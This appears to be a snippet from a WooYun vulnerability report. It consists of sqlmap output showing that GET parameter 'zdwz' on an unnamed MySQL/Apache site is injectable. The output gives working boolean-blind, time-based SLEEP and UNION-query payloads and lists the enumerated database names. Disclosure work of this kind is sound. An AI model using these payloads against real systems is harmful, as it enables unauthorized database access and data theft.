 GET parameter 'zdwz' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Parameter: zdwz (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zdwz=930 AND 9654=9654&cz=xs
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: zdwz=930 AND (SELECT * FROM (SELECT(SLEEP(10)))EnZX)&cz=xs
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: zdwz=-7344 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,CONCAT(0x7171767171,0x79776e4b687a45696456,0x71767a6b71),NULL,NULL,NULL,NULL,NU
LL-- &cz=xs
---
[21:35:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[21:35:54] [INFO] fetching database names
[21:35:55] [INFO] the SQL query used returns 2 entries
[21:35:56] [INFO] retrieved: information_schema
[21:35:58] [INFO] retrieved: icc
available databases [2]:
[*] icc
[*] information_schema
www.wooyun.org